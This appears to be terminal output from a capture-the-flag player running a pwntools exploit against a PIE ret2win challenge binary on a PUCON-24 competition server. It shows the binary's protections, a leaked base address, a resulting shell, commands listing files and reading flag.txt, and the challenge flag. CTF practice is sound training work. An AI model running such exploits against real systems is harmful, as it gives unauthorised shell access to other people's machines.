 pwn@pwn-vm ~/Documents/CTFs/PUCON-24/userspace/warm-your-palate$ ./exploit.py REMOTE 0.cloud.chals.io 26005
[*] '/home/pwn/Documents/CTFs/PUCON-24/userspace/warm-your-palate/ret2win_pie'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 0.cloud.chals.io on port 26005: Done
[*] pie @ 0x55c9804ba000
[*] Loaded 14 cached gadgets for './ret2win_pie'
[*] Switching to interactive mode
Congrats!!!
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag.txt
ret2win_pie
ynetd
$ cat flag.txt
PUCON{d0n3?_g00d_n0w_0nt0_7h3_r34l_0n3s}
$